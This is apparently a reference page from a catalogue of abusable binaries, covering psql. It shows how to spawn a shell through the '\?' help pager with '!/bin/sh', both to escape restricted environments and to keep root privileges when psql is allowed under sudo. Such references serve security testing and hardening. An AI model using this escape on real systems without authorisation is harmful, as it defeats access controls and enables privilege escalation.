 .. / psql Star 11,531
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
psql
\?
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
psql
\?
!/bin/sh